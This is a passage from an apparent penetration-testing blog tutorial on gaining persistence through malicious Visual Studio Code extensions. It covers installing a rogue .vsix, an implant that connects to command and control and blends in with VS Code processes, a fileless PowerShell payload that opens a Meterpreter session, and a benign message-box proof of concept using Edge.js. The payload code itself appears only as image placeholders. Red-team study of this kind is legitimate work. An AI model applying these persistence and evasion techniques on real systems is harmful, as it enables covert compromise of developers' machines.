
However, the extension will not be installed into the Visual Studio Code until the following command is executed:
code --install-extension persistence-pentestlab-0.0.1.vsix
Extension Load
Since the extension has been installed when the compromised user will initiate Visual Studio Code, the implant will executed and a communication will established with the Command and Control.


The following image demonstrates how the extension will be displayed in the Extensions of Visual Studio Code.
It should be noted that the implant will executed under the context of Visual Studio Code. Execution of Visual Studio Code generates various process instances and therefore the implant will blend in with the environment.
PowerShell

Dropping the implant to disk might not be the safest method to execute code. An alternative approach could be to utilize PowerShell in order to execute a fileless payload.


When the extension loads the payload will executed and a Meterpreter session will established.
JavaScript
Edge.js enables users to run .NET code inside Node.js. Therefore Visual Studio Extensions can be developed in JavaScript with embedded C# code which will extend the offensive capability of the arbitrary extension. The Edge.js and the electron-edge.js can be installed by executing the commands below:
npm install --save edge-js
npm install --save electron-edge-js


The following code will display a message box as a proof of concept that .NET was executed from a JavaScript file.
var edge = require('edge-js');
var msgBox = edge.func(function() {/*
    using System;
    using System.Threading.Tasks;
    using System.Runtime.InteropServices;

    class Startup
    {
        [DllImport("user32.dll", CharSet = CharSet.Unicode, SetLastError = true)]
        private static extern int MessageBox(IntPtr hWnd, string lpText, string lpCaption, uint uType);

        public async Task<object> Invoke(dynamic input)
        {
            MessageBox(IntPtr.Zero,
                "Visit pentestlab.blog",
                "Pentestlab.blog",
                0);
            return null;
        }
    }
*/});

msgBox(null, function (error, result) {
    if (error) throw error;
});
The node binary can be used to execute the arbitrary JavaScript file.
node .\msgBox.js